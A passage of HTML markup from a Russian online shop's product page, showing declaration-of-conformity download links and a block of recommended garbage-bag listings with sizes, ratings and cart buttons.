                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_3.pdf" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_4.pdf" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                    
                                </div>
                            </div>
                            
                            </div>
                                                    
                            </div>
                        <div class="tab-pane" id="related" role="tabpanel">
							
                            <div class="col-md-7 tab-pane_wrapper">
                                <h3>Рекомендованные товары</h3>
                                            <div class="section--catalog-recommended">
                <div class="container" style="padding: 0;">

                    
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-5p60xe">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_74_22e805950720723b89c8f43a23b6f668" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_74_22e805950720723b89c8f43a23b6f668_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/" class="detail-slider" data-src="/upload/iblock/1f7/ayd2fd6z31610lvkcbbcmenifuwkusyi.jpg">
                <span class="image">
                                    <img src="/upload/iblock/1f7/ayd2fd6z31610lvkcbbcmenifuwkusyi.jpg"/ alt="image">
                                    <img src="/upload/iblock/6d7/0txtuemf7my6vhnimh6h3hctspdtaxys.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>2401045</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.13</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_74_22e805950720723b89c8f43a23b6f668_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_74_22e805950720723b89c8f43a23b6f668_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="74">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="74" data-id="74">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3213857206_74_22e805950720723b89c8f43a23b6f668_secondpict"></span>
            <span id="bx_3213857206_74_22e805950720723b89c8f43a23b6f668_pict_slider"></span>
            <span id="bx_3213857206_74_22e805950720723b89c8f43a23b6f668_price"></span>
            <span id="bx_3213857206_74_22e805950720723b89c8f43a23b6f668_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_9587_8bfcf474f55e8359452ee08dc9f59e6d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_9587_8bfcf474f55e8359452ee08dc9f59e6d_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-300-litrov-pvd-50-mkm-v-pachkah2039/" class="detail-slider" data-src="/upload/iblock/2df/2df5e6a0d4486c673116160fc5b76a91.jpg">
                <span class="image">
                                    <img src="/upload/iblock/2df/2df5e6a0d4486c673116160fc5b76a91.jpg"/ alt="image">
                                    <img src="/upload/iblock/bb8/bb8fc7eb8e3efff6eea5e793f66ede1f.jpg"/ alt="image">
                                    <img src="/upload/iblock/c7f/c7f7a4b6b6240e6b91b84399a16e1575.jpg"/ alt="image">
                                    <img src="/upload/iblock/9d4/9d40b37efb2abb4e487f4f55d393b43c.jpg"/ alt="image">
                                    <img src="/upload/iblock/627/6272e971a82f2396bf764275b902cc4f.jpg"/ alt="image">
                                    <img src="/upload/iblock/fb8/fb819ab3f93f388d45683e9d52ba3978.jpeg"/ alt="image">
                                    <img src="/upload/iblock/718/7180edfbd284a6a69a3a882aca2513e4.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ3200105</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-300-litrov-pvd-50-mkm-v-pachkah2039/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 360 литров, 40 мкм, в пачках ПВД, черные, пласт</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.35</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_9587_8bfcf474f55e8359452ee08dc9f59e6d_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_9587_8bfcf474f55e8359452ee08dc9f59e6d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9587">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9587" data-id="9587">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3213857206_9587_8bfcf474f55e8359452ee08dc9f59e6d_secondpict"></span>
            <span id="bx_3213857206_9587_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider"></span>
            <span id="bx_3213857206_9587_8bfcf474f55e8359452ee08dc9f59e6d_price"></span>
            <span id="bx_3213857206_9587_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_18608_c5379a02c1cb93dbb97d57b39e16593b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_18608_c5379a02c1cb93dbb97d57b39e16593b_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-l-45-mkm-pvd-v-rulone-10-shtuk-krasnye-93x130-sm-premium-usilennye/" class="detail-slider" data-src="/upload/iblock/522/hc20vbyppo2f9iaauvs5w3t49clocg38.jpg">
                <span class="image">
                                    <img src="/upload/iblock/522/hc20vbyppo2f9iaauvs5w3t49clocg38.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-l-45-mkm-pvd-v-rulone-10-shtuk-krasnye-93x130-sm-premium-usilennye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, красные, 93x130 см, Премиум, Усиленные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.3</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_18608_c5379a02c1cb93dbb97d57b39e16593b_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_18608_c5379a02c1cb93dbb97d57b39e16593b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18608">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18608" data-id="18608">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3213857206_18608_c5379a02c1cb93dbb97d57b39e16593b_secondpict"></span>
            <span id="bx_3213857206_18608_c5379a02c1cb93dbb97d57b39e16593b_pict_slider"></span>
            <span id="bx_3213857206_18608_c5379a02c1cb93dbb97d57b39e16593b_price"></span>
            <span id="bx_3213857206_18608_c5379a02c1cb93dbb97d57b39e16593b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_82_c5ed0c4d304f7a1c63756874c1189e84" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_82_c5ed0c4d304f7a1c63756874c1189e84_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-psd-chernye-20-mkm/" class="detail-slider" data-src="/upload/iblock/517/tphgtthsd4gu61mkxiwhnm02wauub1wl.jpg">
                <span class="image">
                                    <img src="/upload/iblock/517/tphgtthsd4gu61mkxiwhnm02wauub1wl.jpg"/ alt="image">
                                    <img src="/upload/iblock/fbd/fbd65cba2acc36e21bdb579876c8508f.jpg"/ alt="image">
                                    <img src="/upload/iblock/d74/d742719cb99945765434f723fd9a877a.jpg"/ alt="image">
                                    <img src="/upload/iblock/34c/34cb918c5d847d5fd49c0271bc48f99f.jpg"/ alt="image">
                                    <img src="/upload/iblock/ffc/ffc19d2765236595fbce2f89ccd93972.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6050150</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-psd-chernye-20-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 20 мкм, ПСД, черные, в рулоне 50 штук, 60х70 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.35</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_82_c5ed0c4d304f7a1c63756874c1189e84_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_82_c5ed0c4d304f7a1c63756874c1189e84_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="82">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="82" data-id="82">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3213857206_82_c5ed0c4d304f7a1c63756874c1189e84_secondpict"></span>
            <span id="bx_3213857206_82_c5ed0c4d304f7a1c63756874c1189e84_pict_slider"></span>
            <span id="bx_3213857206_82_c5ed0c4d304f7a1c63756874c1189e84_price"></span>
            <span id="bx_3213857206_82_c5ed0c4d304f7a1c63756874c1189e84_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_63_f09b437e5b97bcadeb005f41158ee4ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_63_f09b437e5b97bcadeb005f41158ee4ec_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-35-mkm-v-pachkakh/" class="detail-slider" data-src="/upload/iblock/83a/83a174004b29fd1030ee002b1c497085.jpg">
                <span class="image">
                                    <img src="/upload/iblock/83a/83a174004b29fd1030ee002b1c497085.jpg"/ alt="image">
                                    <img src="/upload/iblock/a30/a3048de6feee870c51d3048009153d4c.jpg"/ alt="image">
                                    <img src="/upload/iblock/e02/e026f3e76d9db8518de8d1c5727ea7b1.jpg"/ alt="image">
                                    <img src="/upload/iblock/2b9/2b9282b5a84b338af7874ecd0f51f8f2.jpg"/ alt="image">
                                    <img src="/upload/iblock/175/17507c559fba07199e6ecc8319580dbc.jpg"/ alt="image">
                                    <img src="/upload/iblock/72b/72be4ba8a8b8a2449f53c9aba5b48430.jpeg"/ alt="image">
                                    <img src="/upload/iblock/9eb/9ebb75a5ae01eb70321261962d66e9e1.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ120040</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-35-mkm-v-pachkakh/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 35 мкм, в пачках, 200 шт. черные, - 2х слойные до 35 кг</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.45</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_63_f09b437e5b97bcadeb005f41158ee4ec_quantity"
                                   name="quantity"
                                   value="200"
                                   min="200">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_63_f09b437e5b97bcadeb005f41158ee4ec_buy_link"
